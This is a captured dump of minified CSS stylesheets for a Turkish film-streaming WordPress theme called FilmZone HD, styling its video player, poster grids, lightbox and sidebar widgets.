14px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;font-size:15px;cursor:pointer}.footer-sticky .close:hover{color:#a2a2a2}.footer-sticky .close:before{margin-left:0;margin-right:5px}.fragmanizle{background:rgba(0,0,0,0);margin:-290px 5px;position:absolute;text-align:center;font-size:11px;padding:3px 5px;z-index:56;transition:all cubic-bezier(.08,.82,.17,1) .6s}.lity,.lity-wrap{z-index:9990;position:fixed;top:0;outline:0 !important;bottom:0;right:0;left:0}.fragmanizle a{color:#ccc}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{text-align:center}.lity-wrap:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;outline:0 !important}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);background:0 0;outline:0;border:0;text-align:center}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-box-shadow:none;box-shadow:none}.filmcerceve2,.filmgorunum2{font-size:11px;font-weight:400}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}#perde,.lity-hide{display:none}.tumunugurortala{background:rgba(27,28,29,0);padding:0 5px;float:right;margin:-49px -14px}.tumunugurortala:hover{background:#000}#perde{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;filter:alpha(opacity=80);z-index:100}.itemsContainer:hover .widgetplay,.video{display:block}.filmcerceve2,.play-button,.video{position:relative}.video{z-index:101}.filmcerceve2{width:115px;float:left;color:#005baa;text-align:center;height:205px;margin:10px 5px 15px}.filmcerceve2 a:hover{text-decoration:underline;color:#000}.filmcerceve2 img{width:115px;height:153px;padding:0}.filmgorunum2{width:115px;height:51px;float:left;color:#005baa;background:rgba(14,14,14,.84);overflow:hidden;line-height:14px;margin-top:0;padding:3px}.play-button,.play-button:hover{background-color:rgba(0,0,0,.7)}.filmgorunum2 a{color:#ccc;font-weight:500;line-height:18px;font-size:12px;text-align:left;text-decoration:none}.filmgorunum2 a:hover{color:#c91010;text-decoration:none}.play-button{height:40px;width:65px;border-radius:5px}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}.itemsContainer{background:#0c0c0c;float:left;position:relative}.mobil-bireklam,.widgetplay{display:none}.widgetplay{position:absolute;top:43%;width:40px;margin:0 auto;left:0;right:20px;z-index:100}.oyuncu{background:#121314}.oyuncu-name{font-size:13px;text-align:center;height:55px;background-color:#0e0e0e;display:block;width:100%;color:#FFF;line-height:20px;padding:5px}.oyuncu .episode-list{padding:0;margin:0;list-style:none}.oyuncu .episode-list#scroll-episodes{max-height:225px;overflow:hidden;position:relative}.oyuncu .episode-list li a{display:block;color:#fff;position:relative}.oyuncu .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:10px 15px;display:block}.oyuncu .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.oyuncu .episode-list li a:hover{text-decoration:none;background:#000}.oyuncu .episode-list li.selected a{background:#242424}.sorun-textarea{width:180px;height:40px;margin:-16px 0;background:#0b0c0d;border:1px solid #0b0c0d;color:#999}.featured-post,.widget-wrapper{width:100%;position:relative;float:left}.featured-post{height:175px;border-radius:0;background-size:cover !important;overflow:hidden;border:1px solid #08070d}.featured-post-thumbnail{width:90px;height:133px;border-radius:5px;overflow:hidden;margin:0 1.25rem 0 0;float:left}.post-caption{box-shadow:inset 0 1px 0 0 rgba(255,255,255,.04);width:100%;height:100%;padding:1.25rem;position:absolute;top:0;left:0;zoom:1;background-color:rgba(0,0,0,.8)}.poster-title{width:53%;display:block;font-family:"Gotham Rounded",Helvetica,Arial,sans-serif;font-size:16px;font-weight:600}.featured-post-title{width:53%;float:left;display:inline-block;margin-top:.3125rem;margin-bottom:9px;line-height:22px}.m-b-2{margin-bottom:1.25rem !important}.pull-left{float:left !important;color:#ccc}.span-seven{width:70px}.list,.list .row{width:100%;float:left}.primary-color{color:#fff !important}.gununfiilmi-lang{color:#ccc !important}.list{padding:15px}.list .row{padding:5px 0}.list .row span.field{width:calc(100% / 3);float:left}.baslik{font-weight:bold;text-align:center;font-size:50px}.content-wide-box{width:100%;float:left;position:relative;background-color:#000}.m-b-1{margin-bottom:1.071rem !important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.content-wide-box .box-image{opacity:.15;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;position:absolute}.content-wide-box .box-details{padding:1.071rem;display:inline-block;width:100%;height:100%;float:left;position:relative}.content-wide-box .box-details .post-thumbnail{width:20%;border-radius:3px;overflow:hidden;margin-right:2%}.pull-left{float:left !important}.figure,.figure-link{position:relative}.figure-link{width:100%;height:100%;line-height:0}figure{margin:0}.content-wide-box .box-details .post-thumbnail .languages{position:absolute;right:0.5355rem;top:0.5355rem;background-color:rgba(0,0,0,0.5);box-shadow:0 1px 3px rgba(0,0,0,0.35);padding:3px}.figure .thumb-info,.figure-link .thumb-info{position:absolute;right:5px;top:0.5355rem;background-color:rgba(0,0,0,0.65);padding:3px}.figure img,.figure-link img{width:100%;height:auto;display:block}.figure-link img{margin-bottom:0}.img-responsive,.figure >img,.figure-link img{display:block;max-width:100%;height:auto}.content-wide-box .box-details .post-overview{width:78%;float:right}.invert,.video-wrapper{color:white}.span-twelwe,.full-width{width:100%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.invert .link-unstyled,.video-wrapper .link-unstyled{color:white}.link-unstyled{color:#000}.primary-color{color:#c79300 !important}.fw-light{font-weight:300}.fw-light{font-weight:300}small,.small{font-size:85%;font-weight:normal}.m-b-1{margin-bottom:1.071rem !important}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb{border-color:#c79300;color:#c79300}.rating-box.rating-box-horizontal{border:1px solid #262626;margin:0.5355rem 0;text-align:right}.rating-box{font-size:12px;border-radius:3px}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb .rating{color:black;background-color:#c79300}.rating-box.rating-box-horizontal .rating{display:inline-block;padding:3px 7px;text-align:center;background-color:#000;color:#fff}.m-b-0{margin-bottom:0 !important}[class^="icon-"],[class*="icon-"]{display:inline-block;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.1em}small,.small{font-size:85%;font-weight:normal}.content-wide-box .post-summary{display:inline}.m-t-1{margin-top:1.071rem !important}.invert,.video-wrapper{color:white}.m-b-0 a{color:#c79300;text-decoration:none}.text-muted a{color:#888}.connected-posts{background-color:darken($gray-darker,10%);&:last-child{ border-bottom:5px solid $gray-light}.connected-posts-title{background-color:darken($gray-darker,6%);cursor:pointer;border-bottom:1px solid darken($gray-darker,10%);padding:$spacer-y/1.5 $spacer-x/1.2;margin-bottom:0}.connected-posts-wrapper{display:none}.connected-post{padding:$spacer-y/2 $spacer-x;display:block;border-bottom:1px dashed $gray-darker;color:$gray-light;&:first-child{ padding-top:$spacer-y/1.5}a{color:inherit;display:inline-block;vertical-align:bottom}.icon{line-height:24px}&:hover,&:focus,&.hover{color:#fff;border-left:5px solid $gray-dark;>.icon{ color:$primary-color}} } } .connected-posts{background-color:#090909}.invert,.video-wrapper{color:white}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-wrapper{display:none}.connected-posts .connected-post:first-child{padding-top:0.714rem}.connected-posts .connected-post{padding:0.5355rem 1.071rem;display:block;border-bottom:1px dashed #222;color:#777}.connected-posts .connected-post a{color:inherit;display:inline-block;vertical-align:bottom}.span-eleven{width:91.5%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rkapat{z-index:9999;position:absolute;float:left;width:auto;height:auto;overflow:hidden;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border:0px;right:10px;top:10px}.rkapat a{border-radius:3px;border-bottom:2px solid #000;background:#0c0c0c;float:left;width:auto;height:auto;overflow:hidden;margin:0;padding:6px 10px 6px 10px;border:0;text-align:center;font-size:11px;font-weight:800;color:#fff;text-decoration:none}.toplam{width:100%;margin: 0 auto 20px;font-size: 14px;font-weight: 300;text-align: center;}.toplamyazi{opacity: .5;color: #fff;text-shadow: 0 1px #000;background-color: rgba(0,0,0, .8); padding: 5px 10px;}.spoiler{filter:blur(20px); transition-property:-webkit-filter; transition-duration:.4s}.spoiler:hover, .spoiler:focus{filter:blur(0px)}#bg{position:fixed;z-index:101;background:rgba(0,0,0,0);width:100%;height:100%;left:0;top:0;-webkit-transition:all .3s;pointer-events:none;-o-transition:all .3s;transition:all .3s}#bg.acik{background:rgba(0,0,0,.8);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.list-quotes{background:#000;cursor:pointer;height:auto;margin-bottom:30px;overflow:hidden;position:relative;display:block;border:1px solid #000}.list-quotes img,.list-quotes h1{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.list-quotes img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:324px;height:170px}.list-quotes h1{background:rgba(9,9,9,0.71);bottom:30px;color:#e4e4e4;font-size:14px;font-weight:700;left:0;padding:15px;position:absolute;margin:0}.list-quotes .year{background:rgba(9,9,9,0.71);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;right:0}.list-quotes .cat-name{background:rgba(108,108,108,0.8);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;left:0}.list-quotes p{position:absolute;bottom:-1px;left:0;right:0;margin:0;padding:10px;text-transform:lowercase;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0);font-size:15px;font-weight:400;background:rgba(9,9,9,0.71);width:100%;color:#fff}.list-quotes:hover img{-webkit-transform:translate3d(0,-80px,0);transform:scale(1.2);opacity:.5;transition:all 250ms ease}.list-quotes:hover{box-shadow:0 0 5px 2px rgba(0,0,0,0.71)}.list-quotes:hover h1{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover .year,.list-quotes:hover .cat-name{text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quotes span{color:#222;font-weight:700;text-transform:capitalize;color:#fff}.bolumler ul li{border-bottom:1px solid #0d0e0e}.bolumler ul li a{color:#ccc}.rp_type01{-webkit-box-flex:1;flex:1 0 25%;background-color:#1f1f1f;border:1px solid #121314;overflow:hidden;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;padding:0;position:relative;white-space:nowrap;overflow:hidden}a:hover{text-decoration:none}.rp_type01 .post_title::before,body.hastheatre #wrapper:before{content:''}.rp_type01,.rp_type02 img{-webkit-transition:.3s;-o-transition:.3s}.rp_type01 .titlesp{vertical-align:middle;position:relative;top:4px}.rp_type01 .apollo{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.08}.rp_type01 .apollo img{margin:10px}.rp_type01 .post_title{padding:10px 0;height:70px;position:relative}.rp_type01 .haspo .post_title{height:60px}.rp_type01 .post_title img{float:left;vertical-align:middle;margin-right:10px}.rp_type01 .post_title .stitle{width:62%;float:left;margin:.46875rem 0 0 .9375rem;text-shadow:0 1px 2px #000;color:#e6e6e6}.rp_type01 .post_details{width:40px;float:right;text-align:right;position:absolute;right:10px;top:7px}.rp_type01 .post_details span{display:inline-block;margin:1px 0}.rp_type01 .post_details .post_date{background-color:#090909;padding:3px;margin:5px 0;text-align:center;float:right;color:#ccc;font-size:11px;letter-spacing:-.02em;display:inline-block;border-radius:3px}.rp_type01 .postifit{position:relative;height:50px;display:block;margin-left:10px}.rp_type01 .postifit .series-name{text-overflow:ellipsis;display:block!important;color:#ccc}.rp_type01 .postifit .season-name{font-weight:300;color:#a5aec7}.rp_type01 .postifit .episode-name{color:#ada26c}.rp_type01 img{opacity:.95;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.rp_type01 .post_title::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.1);-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.rp_type02 img,.sb_widget ul li a{-moz-transition:.3s;-ms-transition:.3s}.rp_type01:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.rp_type01:hover .post_title::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.sezon-name{color:#acacac}.post-link a{color:#999}.post-link a:hover,a:active,a:focus{color:#fff}
@media(max-width:865px){.galleryItem{width:140px}.galleryItem img{width:120px}ul.oyunCuListe li h5{width:250px}.movie-title h1{width:340px}.sidebar-container .bolumler{display:none}.social{display:none}.fragmanizle{margin: -270px 2px;}.featured-post-title{width:50%}.rkapat,.sp-rek,.arkareklam,.altreklam,.toplam,.butonlar,.encok{display:none}}@media only screen and (max-device-width:865px){.mobil-bireklam{display:block}}

--- FILE ---
content_type: text/css
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7
body_size: 14213
content:
/* Theme Name:FilmZone
Theme URL:
Description: FilmZone HD Film Temasi
Author:Mayis Haciyev
Author URI: 
Version: 5.0 Plus 
Tags: FilmZone HD,FilmZone HD temasi,FilmZone HD,FilmZone HD Film Teması,Film Teması FilmZone HD 
*/
.navbar-brand,.top ul li.social>a{font-size:18px}.card,.movie-parts #movieparts.btn-group .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,.movie-parts .likeThis:before{-moz-osx-font-smoothing:grayscale}.comment-list ol li .comment-header .comment-author cite,.movie-title h1,.ni-list li a .poster-lang,.ni-list li a h3,.poster .poster-lang,.poster .title,.sidebar-container .widget .menu li a,.widget .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{background:url(img/body.png) top center #1f1f20;font-family:'Open Sans',sans-serif}*{outline:0;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-drag:none;user-drag:none}.btn,.btn:active,.btn:focus,a:active,a:focus{outline:0;box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent}.container{max-width:1025px}.column-left{width:758px}.column-right{width:267px}.column-left,.column-right{padding:0 15px;float:left}.top{background:rgba(9,9,9,.5)}.top ul{list-style:none;padding:0;margin-bottom:0;height:50px}.top ul li{float:left}.top ul li.social{float:right}.top ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 10px;height:50px;line-height:50px}.top ul li>a:hover{text-decoration:none;color:rgba(255,255,255,.8)}.header .container{padding:0}.header #logo{padding:10px;float:left}.header #logo img{max-width:340px;max-height:50px}.header #user-controls{padding:20px 0 15px;float:right}.user-controls{padding:15px;background:rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:15px}.main ul,.second ul{margin:0;list-style:none}.main{background:#121314;height:60px;line-height:60px;position:relative}.main ul{padding:0}.navbar-brand{float:left;height:50px;padding:0 15px;line-height:20px}.main>.navbar-nav{float:none;height:60px}.main .navbar-nav>li,.poster .poster-lang i,.second ul li,.tab-home ul li{float:left}.main ul>li>a{display:block;color:rgba(255,255,255,.8);padding:0 15px;height:60px;line-height:60px}.main ul>li>a:focus,.main ul>li>a:hover{text-decoration:none;background:rgba(0,0,0,1);color:#fff;outline:0;box-shadow:0 0 0 transprent;-webkit-box-shadow:0 0 0 transprent;-moz-box-shadow:0 0 0 transprent}.main ul>li.active>a{background:#000;color:#fff}.main ul>li.just-icon>a{font-size:18px;padding:0;width:60px;text-align:center}.main .nav .open>a,.main .nav .open>a:focus,.main .nav .open>a:hover{background:#2f2f2f;border-color:transparent}.main ul>li .dropdown-menu{background:#2f2f2f;border:0;width:100% !important}.main ul>li .dropdown-menu li a{height:auto;line-height:22px;padding:10px 15px;font-size:13px}.main ul>li .dropdown-menu li a:focus,.main ul>li .dropdown-menu li a:hover{background:rgba(0,0,0,.2)}.search-form{position:absolute;right:0;top:0;max-width:200px;background:#090909}.search-form.visible-xs{position:relative;top:auto;right:auto;max-width:100%;background:#252525}.search-form .form-control{background:0 0;padding:0 60px 0 15px;line-height:60px;height:60px;border:0}.search-form button{position:absolute;right:0;top:0;width:60px;height:60px}.search-form .form-control:active,.search-form .form-control:focus{outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.second{background:#090909;height:50px;line-height:50px;position:relative}.second ul{padding:0}.second ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 15px}.second ul li>a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.tab-home,.tab-home ul li a,.tab-title,.tab-title a{color:rgba(255,255,255,.5)}.second ul li.active>a{background:rgba(255,255,255,.5)}.tab-home,.tab-title{background:#090909;min-height:50px;line-height:50px;margin-top:15px}.tab-title{padding:0 15px}.tab-title a{text-decoration:none}.tab-home ul{list-style:none;padding:0;margin:0}.tab-home ul li a{display:block;padding:0 15px}.tab-home ul li a:hover{color:rgba(255,255,255,.8);text-decoration:none}.tab-home ul li.current-menu-item a{background:#121314;font-weight:600}#main-content{background:#1b1c1d;padding:0 0 15px}.tab-content{padding:15px 22.5px 5px;background:#121314;color:rgba(255,255,255,.3)}.tab-content.page{padding:15px 30px}.alert.alert-custom{margin:0;border:0;background:#5a5a5a;border-radius:0;position:relative;padding-left:65px;color:#fff}.alert.alert-custom i{font-size:18px;position:absolute;left:0;top:0;text-align:center;line-height:50px;height:50px;width:50px;background:rgba(0,0,0,.3)}.poster{position:relative}.poster a{display:block}.poster-oyuncu img{width:100%;height:165px}.poster img{width:100%;height:296px}.poster .poster-cover{position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)}.poster .poster-play,.poster .poster-play i{background:rgba(0,0,0,.5);position:absolute}.poster .title{font-size:14px;color:#fff;line-height:28px;font-weight:700;margin:0;display:block;position:absolute;bottom:7px;left:15px;right:15px}.poster .poster-play{display:none;top:0;left:0;right:0;bottom:0}.poster .poster-play i{font-size:22px;color:#fff;border:1px solid #fff;border-radius:100%;width:48px;height:48px;display:block;text-align:center;line-height:44px;padding-left:3px;box-shadow:0 0 50px #000;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.poster a:hover .poster-play{display:block}.poster .poster-imdb{position:absolute;bottom:15px;left:15px;right:15px;color:#ada26c;font-size:12px;font-weight:600}.poster .poster-imdb.poster-imdb-top{top:5px;right:5px;bottom:auto;left:auto;color:#fff;background:#ab2522;border:2px solid #ab2522;border-radius:100%;width:34px;height:34px;text-align:center;line-height:41px}.poster .poster-imdb.poster-imdb-top a{color:#fff}.poster .poster-imdb.poster-imdb-top span{display:block;font-size:9px;position:absolute;top:5px;width:100%;text-align:center;line-height:1}.poster .poster-lang{position:absolute;bottom:35px;left:15px;right:0;font-size:11px;color:#fff}.poster .poster-lang i{font-size:13px;display:inline-block;margin-top:2px;margin-right:.5rem}.poster .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}.poster-container{padding:5px 7.5px 10px}.poster.poster-mini{background:#1f1f1f;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear;height:auto}.poster.poster-mini .title{bottom:30px}.poster.poster-mini .poster-lang{bottom:55px}.poster.poster-mini:hover{background:#090909;box-shadow:0 0 30px #090909;-webkit-box-shadow:0 0 30px #090909;-moz-box-shadow:0 0 30px #090909}.poster.poster-mini img{max-width:60px;height:80px}.bireklam,.bireklam iframe,.comment-respond form textarea,.facebook-like iframe{max-width:100%}.poster.poster-mini .poster-cover{background:0 0;width:auto;left:60px;right:0}.carousel-cell{width:208px}.carousel-cell .poster img{height:273px}.tab-pagination{min-height:50px;background:#090909}.tab-pagination .wp-pagenavi{width:100%;margin:0;float:none;font-family:inherit}.tab-pagination .wp-pagenavi .pages,.tab-pagination .wp-pagenavi a{display:inline-block;border:0;margin:0;background:0 0;line-height:50px;padding:0 15px;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#ccc}.tab-pagination .wp-pagenavi span{display:inline-block;border:0;background:0 0;line-height:50px;height:50px;margin:0;padding:0;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.tab-pagination .wp-pagenavi .current{background:#121314;padding:0 15px;color:#fff}.tab-pagination .wp-pagenavi a.last{float:right}.facebook_like_box{width:100%}.sidebar-container{padding-left:0}.sidebar-container .widget{margin-top:15px;background:#121314}.sidebar-container .widget h2{font-size:14px;font-weight:600;color:#fff;background:#0c0c0c;height:50px;line-height:50px;margin:0;padding:0 15px 0 65px;position:relative}.sidebar-container .widget h2 i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.sidebar-container .widget .menu{list-style:none;margin:0;padding:0}.sidebar-container .widget .menu li{float:left;width:50%;border-bottom:1px solid #0c0c0c;border-right:1px solid transparent;font-size:13px}.sidebar-container .widget .menu li:nth-child(2n){border-right:0;border-left:1px solid #0c0c0c}.sidebar-container .widget .menu li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}.sidebar-container .widget .menu li a:hover{background:#000;color:rgba(255,22,24,.5);text-decoration:none}.widget .episode-list{padding:0;margin:0;list-style:none}.widget .episode-list#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-list li a{display:block;position:relative}.widget .episode-list li a .text{padding:10px 15px;display:block}.widget .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-list li a:hover{text-decoration:none;background:#000}.widget .episode-list li.selected a{background:#242424}.widget .episode-listp{padding:0;margin:0;list-style:none}.widget .episode-listp#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-listp li a{display:block;color:#fff;position:relative}.widget .episode-listp li a .text{padding:10px 15px;display:block}.widget .episode-listp li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-listp li a:hover{text-decoration:none;background:#000}.widget .episode-listp li.selected a{background:#242424}#dizi_alternatif .dropdown-menu li a .check-mark{display:none !important}#dizi_alternatif .dropdown-menu li.selected a .check-mark{display:inline-block !important}#footer_q{background:#121314;padding:15px;color:rgba(255,255,255,.5);font-size:13px;margin-bottom:15px}#footer_q a{color:rgba(255,255,255,.8)}.movie-title h1,.movie-title h1 i{color:#fff;height:50px;line-height:50px}.movie-title{background:#090909;min-height:50px;margin-top:15px}.movie-title h1{margin:0;padding:0 15px 0 65px;font-size:14px;font-weight:600;float:left;position:relative}.movie-title h1 i{position:absolute;left:0;top:0;width:50px;font-size:18px;background:#000;text-align:center}.movie-title .Breadcrumb{float:right;font-size:12px;line-height:50px;margin-right:15px}.movie-title .Breadcrumb a{color:rgba(255,255,255,.5)}.movie-parts{min-height:50px;background:#0d0e0e;position:relative}.movie-parts h2{margin:0;float:left;line-height:50px;color:#d72c23;font-size:14px;padding:0 15px;font-weight:600}.movie-parts h2 i{font-size:18px;padding-right:10px;font-weight:400}.movie-parts #movieparts .btn-black{text-align:left;display:block;float:left;outline:0;box-shadow:0 0 0 transparent;background:#0b0c0d;height:50px;line-height:50px;min-width:180px}.movie-parts #movieparts .btn-black:hover{background:#282c2f}.dropdown-toggle:active,.dropdown-toggle:focus,.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{outline:0 !important;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.movie-parts #movieparts.open .btn-black{background:#2f2f2f}.movie-parts #movieparts .btn-black>i{line-height:50px;float:right;font-size:18px;background:0 0;padding-left:10px}.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{color:#fff}.movie-parts #movieparts .dropdown-menu{background:#2f2f2f;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;margin:0}.movie-parts #movieparts.btn-group .dropdown-menu{min-width:100%;box-sizing:border-box}.movie-parts #movieparts.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.movie-parts #movieparts .dropdown-menu>li>a{color:rgba(255,255,255,.5);padding:10px 30px 10px 15px}.movie-parts #movieparts .dropdown-menu>li>a .check-mark{position:absolute;display:inline-block;right:10px;margin-top:3px}.movie-parts #movieparts .dropdown-menu>li>a:hover{background:rgba(0,0,0,.1)}.movie-parts #movieparts .dropdown-menu>li.selected>a{background:rgba(0,0,0,.2)}.movie-parts .likeThis{display:block;position:absolute;right:0;top:0;line-height:50px;padding:0 15px 0 25px;color:#fff;font-size:14px;cursor:pointer}.movie-parts .likeThis:before{content:"\f004";position:absolute;left:0;top:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#d72c22;line-height:50px;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear}.movie-parts .likeThis:hover:before{color:#ffc107}.movie-parts .likeThis.done{cursor:default}.movie-parts .likeThis.done:before{color:#89E429}.player-container{margin-top:15px;background:#0d0e0e}.player-container .spinner{margin:30px auto 15px;width:70px;text-align:center}.player-container .spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.player-container .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.player-container .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.player-container #player{display:none}.player-container .btn-skipad{margin-bottom:15px}.player-container 